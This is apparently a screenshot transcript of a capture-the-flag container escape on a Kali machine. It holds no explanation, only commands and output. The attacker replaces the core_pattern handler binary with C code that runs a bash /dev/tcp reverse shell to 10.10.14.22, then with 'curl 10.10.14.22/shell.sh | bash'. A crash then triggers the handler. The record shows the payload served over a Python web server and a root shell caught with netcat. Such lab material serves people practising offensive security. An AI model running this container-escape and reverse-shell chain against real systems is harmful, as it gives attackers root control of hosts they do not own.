 kali@kali: ~/d_edge_runner
File Actions Edit View Help
root@d08d143f2369:/# ls
bin boot cmd dev etc home lib lib32 lib64 libx32 media mnt opt poc2 poc2.c proc root run sbin
shell.sh srv sys tmp usr var
root@d08d143f2369:/# ./poc2
sh: 1: wget: not found
root@d08d143f2369:/# cat /proc/sys/kernel/core_pattern
|/var/lib/docker/overlay2/8bcfb41c623919126e3c477270b89d61ca7848cb8ae498ab341a2ded1828750d/diff/poc2
root@d08d143f2369:/# /tmp/crash
*** stack smashing detected ***: terminated
Aborted (core dumped)
root@d08d143f2369:/# echo '#include <stdio.h>
>
> int main(void)
> {
>     system("bash  -i >&  /dev/tcp/10.10.14.22/1339 0>&1");
>     return 0;
> }' > poc2.c
root@d08d143f2369:/# gcc poc2
poc2    poc2.c
root@d08d143f2369:/# gcc poc2.c -o poc2
poc2.c: In function ‘main’:
poc2.c:5:5: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    5 |     system("bash  -i >&  /dev/tcp/10.10.14.22/1339 0>&1");
      |     ^~~~~~
root@d08d143f2369:/# /tmp/crash
*** stack smashing detected ***: terminated
Aborted (core dumped)
root@d08d143f2369:/# echo '#include <stdio.h>
>
> int main(void)
> {
>     system("curl 10.10.14.22/shell.sh | bash");
>     return 0;
> }' >poc2.c
root@d08d143f2369:/# gcc poc2.c -o poc2
poc2.c: In function ‘main’:
poc2.c:5:5: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    5 |     system("curl 10.10.14.22/shell.sh | bash");
      |     ^~~~~~
root@d08d143f2369:/# cat /proc/sys/kernel/core_pattern
|/var/lib/docker/overlay2/8bcfb41c623919126e3c477270b89d61ca7848cb8ae498ab341a2ded1828750d/diff/poc2
root@d08d143f2369:/# /tmp/crash
*** stack smashing detected ***: terminated
┌──(kali㉿kali)-[~/d_edge_runner]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.251.44 - - [03/Dec/2022 17:21:08] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/d_edge_runner]
└─$
┌──(kali㉿kali)-[~/d_edge_runner]
└─$ nc -lnvp 1339
listening on [any] 1339 ...
^C
┌──(kali㉿kali)-[~/d_edge_runner]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.22 - - [03/Dec/2022 17:27:25] "GET /shell.sh HTTP/1.1" 200 -
10.129.251.44 - - [03/Dec/2022 17:28:40] "GET /shell.sh HTTP/1.1" 200 -
[28/45]
┌──(kali㉿kali)-[~/d_edge_runner]
└─$
┌──(kali㉿kali)-[~/d_edge_runner]
└─$ ./test
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    56  100    56    0     0    478      0 --:--:-- --:--:-- --:--:--   491
^C^C
┌──(kali㉿kali)-[~/d_edge_runner]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.22] from (UNKNOWN) [10.129.251.44] 39666
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@wandpermit:/# ls
ls
bin
boot
[0] 0:sudo  1:[tmux]* 4:zsh- "kali" 17:29 03-Dec-22